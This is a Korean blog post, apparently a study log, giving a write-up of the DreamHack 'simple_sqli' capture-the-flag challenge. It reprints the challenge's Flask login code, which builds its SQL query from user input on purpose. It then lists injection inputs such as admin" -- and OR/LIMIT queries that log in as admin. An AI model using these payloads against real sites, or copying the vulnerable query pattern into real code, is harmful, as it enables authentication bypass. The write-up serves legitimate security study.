CIDY

[Web_Hacking] stage6_문제풀이(simple_sqli) 본문

#!/usr/bin/python3

from flask import Flask, request, render_template, g

import sqlite3

import os

import binascii

app = Flask(__name__)

app.secret_key = os.urandom(32)

try:

FLAG = open('./flag.txt', 'r').read()

except:

FLAG = '[**FLAG**]'

DATABASE = "database.db"

if os.path.exists(DATABASE) == False:

db = sqlite3.connect(DATABASE)

db.execute('create table users(userid char(100), userpassword char(100));')

db.execute(f'insert into users(userid, userpassword) values ("guest", "guest"), ("admin", "{binascii.hexlify(os.urandom(16)).decode("utf8")}");')

db.commit()

db.close()

def get_db():

db = getattr(g, '_database', None)

if db is None:

db = g._database = sqlite3.connect(DATABASE)

db.row_factory = sqlite3.Row

return db

def query_db(query, one=True):

cur = get_db().execute(query)

rv = cur.fetchall()

cur.close()

return (rv[0] if rv else None) if one else rv

@app.teardown_appcontext

def close_connection(exception):

db = getattr(g, '_database', None)

if db is not None:

db.close()

@app.route('/')

def index():

return render_template('index.html')

@app.route('/login', methods=['GET', 'POST'])

def login():

if request.method == 'GET':

return render_template('login.html')

else:

userid = request.form.get('userid')

userpassword = request.form.get('userpassword')

res = query_db(f'select * from users where userid="{userid}" and userpassword="{userpassword}"')

if res:

userid = res[0]

if userid == 'admin':

return f'hello {userid} flag is {FLAG}'

return f'<script>alert("hello {userid}");history.go(-1);</script>'

return '<script>alert("wrong");history.go(-1);</script>'

app.run(host='0.0.0.0', port=8000)



login엔드포인트에서는 userid와 userpassword를 받아 users에서 select해서 있으면 로그인 한 계정에 따라 그에 맞는 응답 alert를 띄운다.

코드를 보면 쿼리문이 select * from where userid = "{내 uid입력} " and userpassword = "{내 pw입력}" 으로 만들어진다.

흠 admin" --

+드림핵 풀이를 보니 좀 더 다양한 풀이가 있어 공부할 겸 추가한다.

SELECT * FROM users WHERE userid="admin" or "1" AND userpassword="DUMMY"

SELECT * FROM users WHERE userid="admin" AND userpassword="DUMMY" or userid="admin"

SELECT * FROM users WHERE userid="" or 1 LIMIT 1,1-- " AND userpassword="DUMMY"

위 두 개의 공격 쿼리문에서 볼 것은 조건을 AND나 or로 연결시켜 쓰는데, 왜인지 AND는 대문자이고, or은 소문자로 쓴다는 것을 주의하면 될 것 같다.

그리고 마지막 쿼리문은 userid="" or 1로 만들어 테이블의 모든 내용을 반환하도록 하고, LIMIT을 이용해 두 번째 행인 admin을 반환하도록 하는 것이다. (반환값을 admin으로 만들면 로그인에 성공하니까.)

'Hack > DreamHack(로드맵)' 카테고리의 다른 글

| [Web_Hacking] stage6_NoSQL Injection (0) | 2022.07.30 |

|---|---|

| [Web_Hacking] stage6_NON-Relational DBMS (0) | 2022.07.29 |

| [Web_Hacking] stage6_SQL injection (0) | 2022.07.29 |

| [Web_Hacking] stage6_Relational DBMS (0) | 2022.07.29 |

| [Web_Hacking] stage5_문제풀이(csrf-1) (0) | 2022.07.28 |